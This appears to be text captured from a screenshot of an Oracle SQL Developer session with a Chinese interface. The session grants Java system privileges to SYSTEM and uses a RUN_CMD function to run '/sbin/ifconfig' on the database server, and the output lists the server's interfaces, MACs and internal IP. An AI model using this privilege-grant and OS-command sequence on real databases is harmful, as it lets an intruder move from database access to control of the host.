 起始页 172.16.1.251
7.95100021 秒
工作表 查询构建器
variable x number;
set serveroutput on;
exec dbms_java.set_output(1000000);
grant javasyspriv to system;
grant javauserpriv to system;
exec :x:=RUN_CMD('/sbin/ifconfig');
脚本输出 x
任务已完成, 用时 7.951 秒
Grant 成功。
eno1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 30:e1:71:63:d2:d0 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 16
eno2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 30:e1:71:63:d2:d1 txqueuelen 1000 (Ethernet)
RX packets 7470898 bytes 789257166 (752.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14 bytes 1916 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 17
eno3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.1.251 netmask 255.255.0.0 broadcast 172.16.255.255
inet6 fe80::32e1:71ff:fe63:d2d2 prefixlen 64 scopeid 0x20<link>
ether 30:e1:71:63:d2:d2 txqueuelen 1000 (Ethernet)
RX packets 45369333 bytes 4147885208 (3.8 GiB)
RX errors 0 dropped 1212882 overruns 0 frame 0
TX packets 2640328 bytes 745524458 (710.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 16